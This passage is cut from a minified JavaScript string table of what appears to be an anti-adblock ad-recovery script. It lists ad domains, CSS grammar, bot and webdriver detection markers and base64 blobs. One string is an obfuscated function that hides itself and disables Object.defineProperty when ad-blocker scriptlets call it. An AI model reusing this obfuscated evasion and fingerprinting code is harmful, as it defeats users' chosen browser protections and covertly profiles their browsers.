)","<-ms-filter-function-progid>|<-ms-filter-function-legacy>","hbopenbid.pubmatic.com","computerbild.de","compareByOriginalPositionsNoSource","from","SharedWorker","pagead2.googlesyndication.com","<'flex-basis'>","initial","Ratio","auto|<integer>{1,3}","@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom","sandbox","addModule","ignore|normal|select-after|select-before|select-menu|select-same|select-all|none",".pages.dev","hypot( <calc-sum># )","/bannertext","sascdn.com",'"inventories"',"Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","none|capitalize|uppercase|lowercase|full-width|full-size-kana","isInAdIframe","<position>#","ads_","port2","min","data-src","forEach","https://cmp.techbook.de","base","saturate( <number-percentage> )","blur( <length> )","webkitTemporaryStorage","lvmin","longestMatch","sin( <calc-sum> )","createList","<media-query-list>","[proportional-nums|tabular-nums]","v7.5.104","createSingleNodeList","[normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]]#","clear","gstatic.com","as_domain","redirect.frontend.weborama.fr","<'padding-left'>{1,2}","normal|[<string> <number>]#","hadronid.net","bhg.com","trys","\n  ","<'border-top-color'>","insertBefore",'meta[name="as-event-handler-added"]',"concat","generic","groups","__webdriverFunc","Expected more digits in base 64 VLQ value.","height","script-src","onetrust.com","important","nearest-neighbor|bicubic","adv-","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","attributionsrc=","default","none|[crop||cross]","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","pageview","deep","Token","referrerPolicy","selectors","<'max-inline-size'>","470664JRSoqG","adwallpaper",'[id*="',"requestAnimationFrame","isElementDisplayNone","scorecardresearch.com","prependData","[-token","^(https?:)?\\/\\/ad\\.doubleclick\\.net\\/ddm\\/track(imp|clk)","auto|avoid","adcontainer","<'right'>","https://consent.sunderlandecho.com","eatIdent","Url","c2shb.pubgw.yahoo.com","scroll|fixed|local","didomi-","currentScript","ats.rlcdn.com","stroke","<svg-length>","https://qa.html-load.com","__gads=ID=","Identifier or parenthesis is expected","normal||[size|inline-size]","northernirelandworld.com","<keyframes-name>","width|height|block|inline|self-block|self-inline","slot_element_id","Element_querySelectorAll","linear|<cubic-bezier-timing-function>|<step-timing-function>","<length>{1,2}","parse","as-tester-handler-added","isVisible","normal|break-word|anywhere","lookupType","protectFetchInput shouldn't be called with non-ReadableStream","recovery_adm_gpt_request","HTMLAnchorElement_hash","reserved2","/recaptcha/api2/aframe","Terminate - as_test is not present (checked URL param and LocalStorage)","[<counter-name> <integer>?]+|none","<number [1,∞]>","upload","last_processed_rules_count","[center|[[left|right|x-start|x-end]? <length-percentage>?]!]#","feature","element( <custom-ident> , [first|start|last|first-except]? )|element( <id-selector> )","counter( <counter-name> , <counter-style>? )","adsinteractive.com",", scrollX: ","consumeUntilSemicolonIncluded","aniview.com","38669HrkSNa","optimise.net","myhomebook.de","https://ad-delivery.net/px.gif?ch=2","https://s.teag.ad-shield.io/2/857374/analytics.js","Identifier","perspective( [<length [0,∞]>|none] )","jsHeapSizeLimit","logCmpBlockingStatus","CSSPrimitiveValue","Expect a keyword","race","IdSelector","api.rlcdn.com","HTMLImageElement","HTMLVideoElement_poster","<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","httpEquiv","Generic","gpt-","repeat( [<integer [1,∞]>] , [<line-names>? <track-size>]+ <line-names>? )","extra","Terminate - profile not found","aditude.io","getItem","fGAJJ1JxajZDTldIXUk4c3g3dTNm","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==",": [left|right|first|blank]"," or hex digit","<urange>#","top","domAutomation","focus/","contentDocument","auto|avoid|avoid-page|avoid-column|avoid-region","translateX( <length-percentage> )","'.' <ident-token>","HTMLMediaElement_src","_generateSourcesContent","server","crios","path( [<fill-rule> ,]? <string> )","attributionsrc","head","ad.doorigo.co.kr","removeChild","FeatureFunction","; Expires=","eWJmcQ==","rawMessage","HTMLScriptElement_src",'[id^="gpt_ad_"]',"ad.gt","loader","content-security-policy","<keyframe-selector># { <declaration-list> }","denied","bmxvYw==","cssTargetRegex","none|element|auto","skipSC","input","HTMLTableSectionElement","pmdstatic.net","googletagmanager.com","Generator is already executing.","originalUrl","stack","trimLeft","drag|no-drag","click","parseSourceMapInput","e-planning.net","dn0qt3r0xannq.cloudfront.net","https://ads.nicovideo.jp","fill|contain|cover|none|scale-down","; Priority=High","false|true","<counter()>|<counters()>","<'list-style-type'>||<'list-style-position'>||<'list-style-image'>","consume","opacity( [<number-percentage>] )","-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )","leboncoin.fr","Hex digit is expected","<'border-top-left-radius'>","startOffset","toSetString","gdprApplies","scribd.com","expires","[<length-percentage>|left|center|right]#","whatcardev.haymarket.com","( [<mf-plain>|<mf-boolean>|<mf-range>] )","none|vertical-to-horizontal","getAtrulePrelude","<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>","__driver_unwrapped","gpt_requested_time","[none|<custom-ident>]#","banner-","Bad syntax reference: ","<'block-size'>","boundingClientRect","XMLHttpRequest","</a></span>","child|young|old","SYN_URG","async","not-","[shorter|longer|increasing|decreasing] hue","https://consent.newcastleworld.com","cdn.iubenda.com","isGecko","normal|sub|super","MessageEvent_source","prebid","substringToPos","as_apply","replaceChild","enter","Terminate - keep original acceptable ads","ric","setAttribute","https://pbs.nextmillmedia.com/openrtb2/auction","direction","ladsp.com","loc","appsflyer.com","cache_is_blocking_acceptable_ads","j7p.jp","<'margin-block'>","Document_createElement","naver","document_getElementById","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","[Bot] bot UA detected, ua=","<complex-selector>#","lexer","scroll","done","toLowerCase","HTMLImageElement_src","browserEngineKind","functionBind","<'align-self'>|anchor-center","lvh","unprotect","reject","Object","['~'|'|'|'^'|'$'|'*']? '='","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","first-id.fr","text_ad","( <media-condition> )|<media-feature>|<general-enclosed>","string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%","<mf-name>","anonymised.io","[normal|<length-percentage>|<timeline-range-name> <length-percentage>?]#","A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger","none|left|right|both|inline-start|inline-end","pipeThrough","function-token","toString","https://consent.sussexexpress.co.uk","aXJycg==","webcontentassessor.com","edg/","purpose","HTMLIFrameElement","distinctiveProps","idSubstring","Request","expression","https:","Attribute selector (=, ~=, ^=, $=, *=, |=) is expected","sameSite","adshield_apply","auto|<animateable-feature>#","cefsharp","eatDelim","gpt-adingo","Css","svb","Type","<relative-real-selector>#","data-sdk","as_adblock","<attachment>#","baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>","string-token","scheme","max( <calc-sum># )","callPhantom","inventories","Equal sign is expected","styleSheets","SyntaxReferenceError","none|[<svg-length>+]#","Warning: set-cookie-parser appears to have been called on a request object. It is designed to parse Set-Cookie headers from responses, not Cookie headers from requests. Set the option {silent: true} to suppress this warning.","(\\s|>)","configIndex","quantumdex.io","toggle","anymind","HTMLTableRowElement","webDriver","boolean","<clip-source>|[<basic-shape>||<geometry-box>]|none","RegExp","comma-token","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )","nth","Class extends value ","optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast","Element_outerHTML","nonzero|evenodd","randomize","read-","space-all|normal|space-first|trim-start|trim-both|trim-all|auto","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","atan2( <calc-sum> , <calc-sum> )","Number, dimension, ratio or identifier is expected","reserved1","TkduRThhX3kuRmpZTz00dzNdcDc=","http","Keyword","c3ZtbQ==","toArray","<'grid-template'>|<'grid-template-rows'> / [auto-flow&&dense?] <'grid-auto-columns'>?|[auto-flow&&dense?] <'grid-auto-rows'>? / <'grid-template-columns'>","window.parent.parent.confiant.services().onASTAdLoad","android","firefox","fill","HTMLFormElement_action","<complex-real-selector>#","Mesa OffScreen","none|<color>|<url> [none|<color>]?|context-fill|context-stroke","appiersig.com","<percentage>|<length>|<number>","self","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable","e|pi|infinity|-infinity|NaN","api.reurl.co.kr","Invalid reserved state: ","inventory_id","<single-animation-iteration-count>#","scrollX","crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported","none|forwards|backwards|both","bounceexchange.com","<position>","` for ","detections","awesomium","dvmin","custom-ident","Unknown node type `","; Domain=",".workers.dev","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> )","getOwnPropertyDescriptor","fminer","DeclarationList","<'border-bottom-left-radius'>","bliink.io","navigator.appVersion is undefined","charCode","gpt-firstimpression","medium","as_logs","first","navigator.plugins.length is undefined","iab-flexad","829788wbMQus","adingo.jp","-src","isEncodedUrl","dsp-service.adtarget.biz","getBoundingClientRect","<number-one-or-greater>","performance_gpt_ad_rendered","language","unit","allow-scripts","isTargetUrl","<noscript>","[[<url> [<x> <y>]? ,]* [auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]","device-cmyk( <cmyk-component>{4} [/ [<alpha-value>|none]]? )","slotRequested","selectorList","thebrighttag.com","que","<body","<'align-self'> <'justify-self'>?","PerformanceEntry_name","toISOString","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","<simple-selector>#","Unknown context `","!(function(){","trackad.cz","/gpt/setup","<number>|<angle>","Function name must be `url`","Parentheses","prepend","DOMContentLoaded","marker-start","d2VneWpwenV4MzhxMmE5dm1pZm90","analytics_ds","link","<fixed-breadth>|minmax( <fixed-breadth> , <track-breadth> )|minmax( <inflexible-breadth> , <fixed-breadth> )","_parent","[<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#","securepubads.g.doubleclick.net","toStringTag","RunPerfTest","set-cookie","ads-","N3k6eDIxOF1VI05DfW5XYU1Te0w=","last_bfa_at","<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>","cross-fade( <cf-mixing-image> , <cf-final-image>? )","block","flux-cdn.com","HTMLTemplateElement","reduceRight","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","ACK_VISIBLE","recovery_loaded_time","inset( <length-percentage>{1,4} [round <'border-radius'>]? )","addMapping","HTMLElement_innerText","<single-animation-timeline>#","iterator","/negotiate/script-set-value","Element_tagName","json","Expect an apostrophe","about:","parseFromString","prod","[<layer-name>#|<layer-name>?]","compareByOriginalPositions","opacity(0)","stylesheetUrlsToLoadBeforeHooking","auto|balance","AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText","ZWhvcg==","SelectorList","Blocked interstial slot define:","getAttributeNames","a-mo.net","<frequency>|<percentage>","not","eventSampleRatio","Hex or identifier is expected","matchStack","as_console","POST","none|auto|textfield|menulist-button|<compat-auto>","eventStatus","start|center|end|baseline|stretch","wdioElectron","<ns-prefix>? <ident-token>","<supports-condition>","translate3d( <length-percentage> , <length-percentage> , <length> )","ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText","javascript:","<shape>|auto","compareByGeneratedPositionsDeflated","coupang","additionalHeaders","backgroundImage","cootlogix.com","Atrule","sources","auto|<length>","Element_hasAttribute","normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]","a24xZWhvNmZqYnI0MHB4YzlpMnE=","dataset","postmedia.solutions.cdn.optable.co","__webdriver_script_function","stopPropagation","JSON","matchAtruleDescriptor","index","dvi","target-counter( [<string>|<url>] , <custom-ident> , <counter-style>? )","not <supports-in-parens>|<supports-in-parens> [and <supports-in-parens>]*|<supports-in-parens> [or <supports-in-parens>]*","Event_stopImmediatePropagation","statusText","ad_unit_path","Terminate - no active auto recovery","MAIN","Number sign is expected","languages","/media/vpaid-display/iframe.html","all|<custom-ident>","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","adWrapper","_array","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","acos( <calc-sum> )","thenStack","Identifier is expected but function found","img_","nightmarejs","eventName","HTMLElement_style","option path is invalid","getComponents",")-token","none|[first||[force-end|allow-end]||last]","sdk_version","responseText","Number","<angle-percentage>{1,2}","checkPropertyName","Unknown field `","map","<display-outside>?&&[flow|flow-root]?&&list-item","cmpStatus","isVisibleElement","eventType","_Selenium_IDE_Recorder","clearTimeout","JlhEX1FPaE1ybHRwUjFjNHpHClk=","pa-pbjs-frame","afterend","WebGLRenderingContext.getParameter is not a function","none|auto","country","config","replace|add|accumulate","<'border-width'>||<'border-style'>||<color>","onmozfullscreenchange","psts","adfarm1.adition.com","innerText","edinburghnews.scotsman.com","auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit","img","N/A","auto|<color>{2}","dvmax","-moz-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-linear-gradient( <-legacy-linear-gradient-arguments> )","FontFace","<'inset-inline'>","<paint>","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","https://t.visx.net/ul_cb/hb_post","pathname","nodeType","gpt-highfivve","is_limited_ads","dmtkcw==","teads","[contextual|no-contextual]","normal|[<number> <integer>?]","ayads.co","releaseEvents","12WNyUdF","<'text-emphasis-style'>||<'text-emphasis-color'>","performance","[<declaration>? ';']* <declaration>?","Destroying blocked slots : ","pghub.io","append","version","offset","localStorage","[Bot] bot detected, botKind=","<'border-image-source'>||<'border-image-slice'> [/ <'border-image-width'>|/ <'border-image-width'>? / <'border-image-outset'>]?||<'border-image-repeat'>","static|relative|absolute|sticky|fixed|-webkit-sticky","https://static.dable.io/dist/plugin.min.js","stndz-","start|end|center|justify|distribute|stretch","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","no-limit|<integer>","MSG_SYN","createAuctionNonce","auto|<integer>","Must be between 0 and 63: ","adnxs.com","code","adUnitPath","` node type definition","nn_","<image>","BotDetector.detect can't be called before BotDetector.collect","__as_rej","getPropertyValue","supplierId","forEachToken","descriptors",'function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();',"endsWith","capture","idFilter","<number>|<percentage>","Yml4cXJod245emptNTRvMTJmZTBz","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","apply","enjgioijew","protectHtml","Terminate - not active","<'min-inline-size'>","360yield.com","num","last","butt|round|square","%%%INV_CODE%%%","isBrave"," pending cmds","adshield-native","Element_getAttribute","<wq-name>|<ns-prefix>? '*'","<feature-type> '{' <feature-value-declaration-list> '}'","snigel","redir","[[<integer>|infinite]{2}]#|auto","ghi","wechat","banner-ad","stackadapt.com","TopLevelCss","none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized",'Delim "',"snapInterval( <length-percentage> , <length-percentage> )|snapList( <length-percentage># )","adjacket","findAll","findIndex","none|[underline||overline||line-through||blink]|spelling-error|grammar-error","omid_message_method","CSSStyleDeclaration_setProperty","[Profile Handler]","noopStr","dyv1bugovvq1g.cloudfront.net","responseType","transferSize","MediaQuery","cust_params","stats.wp.com","Condition is expected","indiatimes.com","context","advertiserId","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","adUnits","type","<'inset-block-start'>","tokenize","frames","<'min-block-size'>","https://tlx.3lift.com/header/auction","event_sample_ratio","<masking-mode>#","webkitMediaStream","/translator","log","https://ad.yieldlab.net/yp","none|text|all|-moz-none","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space",'" is expected',"<length-percentage>","gblpids","Hex digit or question mark is expected","window.parent.document.domain;","ot-",'"],[class*="',"matchProperty","/adsid/integrator.js","adsinteractive","linear-gradient( [[<angle>|to <side-or-corner>]||<color-interpolation-method>]? , <color-stop-list> )","<media-not>|<media-and>|<media-or>|<media-in-parens>","yieldmo.com","] by [","boolean-expr","<family-name>#","biggeekdad.com","debug","iframe","sectionChange","merequartz.com","Event_stopPropagation","rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )","high","mimeTypesConsistent","aWQ=","/widgets.html","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>","clientWidth","internet_explorer","cqh","Url or Function is expected","cmVzZXJ2ZWQyT3V0cHV0","content|fixed","partitioned","coupang-dynamic","none|<filter-function-list>","detect","fullscreen","SharedStorageWorklet_addModule","https://consent.programme-tv.net","svw","prelude","gpt-vuukle","esp.rtbhouse.com","auto|none|scrollbar|-ms-autohiding-scrollbar","__selenium_evaluate","anymind360.com","getTokenStart","SyntaxError","adlib","clean","andbeyond.media","Blocked slot define: [","https://bidder.criteo.com/cdb","kargo.com","match.rundsp.com","hooked","[left|right]||[top|bottom]","gpt-interworks","RegExp_test","targeting","https://ssb-global.smartadserver.com/api/bid","[[<'font-style'>||<font-variant-css2>||<'font-weight'>||<font-width-css3>]? <'font-size'> [/ <'line-height'>]? <'font-family'>#]|<system-family-name>|<-non-standard-font>","Integer is expected","getType","normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps","geoedge.be","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","charCodeAt","colon-token","monitoring","<declaration-value>?","presage.io","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","@@toPrimitive must return a primitive value.","ep2.adtrafficquality.google","<custom-property-name>","HTMLVideoElement_src","cmVzZXJ2ZWQy","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","getTargetingKeys","location","WebGLRenderingContext is null","auto|loose|normal|strict|anywhere","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","http://","pluginsLength","webkitPersistentStorage","pseudo","[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#","<string>|<image>|<custom-ident>","mediatradecraft.com","HTMLCanvasElement.getContext is not a function","status","none|always|column|page|spread","cookie","<'width'>","normal|[light|dark|<custom-ident>]+&&only?","attributeValueKeys","lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","Terminate - non-adblock","cultureg","https://prebid.trustedstack.com/rtb/trustedstack","running|paused","tokenStart","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.","` should not contain a prelude","getAdserverTargeting","sp_message_","getParameter","none|all|[digits <integer>?]","<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>","/pagead/gen_204?","static.doubleclick.net","[first|last]? baseline","FeatureRange","parseCustomProperty","create","<'rest-before'> <'rest-after'>?","permission","rgb( <percentage>{3} [/ <alpha-value>]? )|rgb( <number>{3} [/ <alpha-value>]? )|rgb( <percentage>#{3} , <alpha-value>? )|rgb( <number>#{3} , <alpha-value>? )","content","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","infinityfree.com","parseWithFallback","optable.co","memory","pbjs","none|<single-transition-property>#",":not(","tb|rl|bt|lr","repeat","0|1","left","OutOfPageFormat","/detect/script-block/script-blocked-checker","auto|normal|stretch|<baseline-position>|<overflow-position>? <self-position>","in [<rectangular-color-space>|<polar-color-space> <hue-interpolation-method>?|<custom-color-space>]","shouldUseOrigin","pageview_id","tokenCount","RTCEncodedAudioFrame","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","<grid-line> [/ <grid-line>]?","setItem","ddg/","delete","escape","matches","originalLine","<hex-color>|<absolute-color-function>|<named-color>|transparent","lab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","normal|<length>","\n  syntax: ","matchDeclaration","<declaration>? [; <page-body>]?|<page-margin-box> <page-body>","https://exchange.kueezrtb.com/prebid/multi/","Percentage","excludeHosts","cursor","yieldlove-ad-serving.net","podname.com","DisallowEmpty","CDO","recognizer","application/json","sessionStorage","none|[weight||style||small-caps||position]","firefox_etp_enabled","cmd","border-box|content-box|margin-box|padding-box","<custom-ident> : <integer>+ ;","Element_className","property","doctype","springserve.com","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","[object Intl]","static-cdn.spot.im","[<length>{2,3}&&<color>?]","<image>|none","maxAge","HTMLIFrameElement_name","clickio.com","documentFocus","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","components","ex.ingage.tech","105575QJdHYi","createSession","viously.com","data","host","matrix3d( <number>#{16} )","<html><head></head><body></body></html>","image-set( <image-set-option># )","CAN_content","Window_setInterval","[none|<dashed-ident>]#","domain","Document_write","toUTCString","simpli.fi","auto|smooth","getClickUrl","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","instance","do69ll745l27z.cloudfront.net","data-ad-width","padding|border","column","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","Dimension","Multiplier"," node type","microad.net","players","google_ads","MSG_ACK_VISIBLE","urlRegexes","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","visit","Active auto recovery: index ","none|blink","setSourceContent","BotdError","auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>","firstCharOffset","display none","hash","[<length>|<percentage>]{1,4}","bot","none|discard-before||discard-after||discard-inner","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container","alert","CanvasCaptureMediaStream","<'margin'>","\n--","onclick","intervalId","padStart","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","fmget_targets","additionalAdsBait","meta","none|<string>+","isSafari","dable","Range_createContextualFragment","sidead","cpmstar.com","layer","inside|outside","target-counters( [<string>|<url>] , <custom-ident> , <string> , <counter-style>? )","getEvents","[AdBlockDetector] Snippet adblock detected","features","inline|block|horizontal|vertical","Unknown at-rule descriptor","auto||<ratio>","inset?&&<length>{2,4}&&<color>?","intentiq.com","getAtrule",'<html><head><script src="',"--\x3e","documentElementKeys","Script","getAdUnitPath","as_version","nexx360.io","playwire.com","umogames.com","SyntaxMatchError","Field `","window.as_location","Analytics.event(","document.documentElement is undefined"," > ","tag","` for `visit` option (should be: ","setPAAPIConfigForGPT","invalid protect-id key: ","[pack|next]||[definite-first|ordered]","<family-name>","default|menu|tooltip|sheet|none","none|path( <string> )","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]","color-mix( <color-interpolation-method> , [<color>&&<percentage [0,100]>?]#{2} )","flux.jp","url-token","as_key","googletag cmd unshift failed : ","` in `","blocked","<'container-name'> [/ <'container-type'>]?","hsl( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsl( <hue> , <percentage> , <percentage> , <alpha-value>? )","gpt_slot_rendered_time","onorientationchange","_asClickListeners","gpt-tdn","<'border-width'>","has","computed","responseURL","( <declaration> )","tel:","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","sdkVersion","contains","intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content","display none excluding pro","target-text( [<string>|<url>] , [content|before|after|first-letter]? )","Vertical line is expected","deg","localeCompare","blur","42JWXiQY","_fa_","/ssvast_track/v2","repeat( [<integer [1,∞]>] , [<line-names>? <fixed-size>]+ <line-names>? )","qrscanner.net","Unknown feature ","[<length-percentage>|top|center|bottom]#","node","rotateX( [<angle>|<zero>] )","HTMLAnchorElement_attributionSrc","<complex-selector-unit> [<combinator>? <complex-selector-unit>]*","readable","tokenType","getOwnPropertyNames","#adshield","visible","rule","<'inline-size'>","svmin","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hy